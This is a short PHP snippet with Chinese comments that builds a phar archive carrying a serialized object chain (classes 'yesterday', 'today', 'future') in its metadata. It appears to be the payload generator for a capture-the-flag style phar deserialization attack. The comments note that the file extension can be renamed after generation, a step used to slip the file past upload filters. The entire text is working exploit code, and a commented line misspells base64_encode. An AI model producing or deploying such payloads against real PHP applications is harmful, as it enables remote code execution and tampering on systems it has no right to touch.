 $a = new yesterday();
$a -> study = new today();
$a -> study -> doing = new future();
//echo best64_encode(serialize($a));
$phartest=new phar('test.phar',0);//后缀名必须为phar，生成后可以随意修改
$phartest->startBuffering();
$phartest->setMetadata($a);//将自定义的meta-data存入manifest中
$phartest->setStub("<?php __HALT_COMPILER();?>");//设置stub，防止phar文件被直接执行
$phartest->addFromString("test.txt",'test'); //添加要压缩的文件
//签名自动计算
$phartest->stopBuffering();